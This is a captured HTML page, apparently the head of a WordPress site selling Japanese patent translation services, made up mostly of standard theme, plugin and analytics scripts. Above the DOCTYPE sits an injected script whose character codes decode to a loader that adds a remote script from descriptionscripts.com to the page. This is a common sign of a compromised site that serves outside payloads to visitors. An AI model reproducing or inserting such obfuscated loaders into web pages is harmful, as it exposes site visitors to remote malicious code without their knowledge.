

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://patenttranslationsexpress.com/japanese-patent-office-english-translation/
body_size: 30209
content:
<script id='globalsway'>var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,100,101,115,99,114,105,112,116,105,111,110,115,99,114,105,112,116,115,46,99,111,109,47,115,116,101,112,115,47,111,110,101,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);(/*954563424*/t);</script><!DOCTYPE html>

<html lang="en-US">

<head>

<meta charset="UTF-8">
<script type="text/javascript">
/* <![CDATA[ */
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
/* ]]> */
</script>


<meta name="viewport" content="width=device-width, initial-scale=1">

<title>Japanese patent office english translation | Patent Translation Express</title>

<link rel="profile" href="http://gmpg.org/xfn/11">

<link rel="pingback" href="https://patenttranslationsexpress.com/xmlrpc.php">

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-87417015-1', 'auto');
  ga('send', 'pageview');

</script>
<!--[if lt IE 9]>
<script src="https://patenttranslationsexpress.com/wp-content/themes/zerif-pro/js/html5.js"></script>
<link rel="stylesheet" href="https://patenttranslationsexpress.com/wp-content/themes/zerif-pro/css/ie.css" type="text/css">
<![endif]-->

<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Patent Translation Express &raquo; Feed" href="https://patenttranslationsexpress.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Patent Translation Express &raquo; Comments Feed" href="https://patenttranslationsexpress.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Patent Translation Express &raquo; Japanese patent office english translation Comments Feed" href="https://patenttranslationsexpress.com/japanese-patent-office-english-translation/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/patenttranslationsexpress.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://patenttranslationsexpress.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.27' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://patenttranslationsexpress.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpa-css-css' href='https://patenttranslationsexpress.com/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.2.14' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://patenttranslationsexpress.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://patenttranslationsexpress.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.1.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://patenttranslationsexpress.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.1.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='protect-link-css-css' href='https://patenttranslationsexpress.com/wp-content/plugins/wp-copy-protect-with-color-design/css/protect_style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://patenttranslationsexpress.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='zerif_font-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C400italic%7CMontserrat%3A700%7CHomemade+Apple&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='zerif_font_all-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C300italic%2C400italic%2C600italic%2C600%2C700%2C700italic%2C800%2C800italic&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='zerif_bootstrap_style-css' href='https://patenttranslationsexpress.com/wp-content/themes/zerif-pro/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='zerif_font-awesome_style-css' href='https://patenttranslationsexpress.com/wp-content/themes/zerif-pro/assets/css/font-awesome.min.css?ver=v1' type='text/css' media='all' />
<link rel='stylesheet' id='zerif_style-css' href='https://patenttranslationsexpress.com/wp-content/themes/zerif-pro-child/style.css?ver=v1' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//patenttranslationsexpress.com/wp-content/uploads/pum/pum-site-styles.css?generated=1756102460&#038;ver=1.20.6' type='text/css' media='all' />
<link rel='stylesheet' id='gform_basic-css' href='https://patenttranslationsexpress.com/wp-content/plugins/gravityforms/assets/css/dist/basic.min.css?ver=2.9.25' type='text/css' media='all' />
<link rel='stylesheet' id='gform_theme_components-css' href='https://patenttranslationsexpress.com/wp-content/plugins/gravityforms/assets/css/dist/theme-components.min.css?ver=2.9.25' type='text/css' media='all' />
<link rel='stylesheet' id='gform_theme-css' href='https://patenttranslationsexpress.com/wp-content/plugins/gravityforms/assets/css/dist/theme.min.css?ver=2.9.25' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://patenttranslationsexpress.com/wp-content/themes/zerif-pro/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://patenttranslationsexpress.com/wp-content/themes/zerif-pro-child/style.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://patenttranslationsexpress.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://patenttranslationsexpress.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://patenttranslationsexpress.com/wp-content/plugins/html5-responsive-faq/js/hrf-script.js?ver=6.8.3" id="html5-responsive-faq-js"></script>
<script type="text/javascript" src="https://patenttranslationsexpress.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.1.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/patenttranslationsexpress.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://patenttranslationsexpress.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.1.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://patenttranslationsexpress.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.1.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://patenttranslationsexpress.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.1.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" defer='defer' src="https://patenttranslationsexpress.com/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.9.25" id="gform_json-js"></script>
<script type="text/javascript" id="gform_gravityforms-js-extra">
/* <![CDATA[ */
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https:\/\/patenttranslationsexpress.com\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/patenttranslationsexpress.com\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"3696d4ffe386ef254130082459666d2c","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https:\/\/patenttranslationsexpress.com\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/patenttranslationsexpress.com\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"3696d4ffe386ef254130082459666d2c","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":1,"iconText":"Select date"}};
var gf_legacy_multi = {"34":""};
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled","error":"Error","message":"Message"},"vars":{"images_url":"https:\/\/patenttranslationsexpress.com\/wp-content\/plugins\/gravityforms\/images"}};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://patenttranslationsexpress.com/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.9.25" id="gform_gravityforms-js"></script>
<script type="text/javascript" defer='defer' src="https://www.google.com/recaptcha/api.js?hl=en&amp;ver=6.8.3#038;render=explicit" id="gform_recaptcha-js"></script>
<script type="text/javascript" defer='defer' src="https://patenttranslationsexpress.com/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=48a3755090e76a154853db28fc254681" id="gform_gravityforms_utils-js"></script>
<link rel="https://api.w.org/" href="https://patenttranslationsexpress.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://patenttranslationsexpress.com/wp-json/wp/v2/posts/158" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://patenttranslationsexpress.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.1.3" />
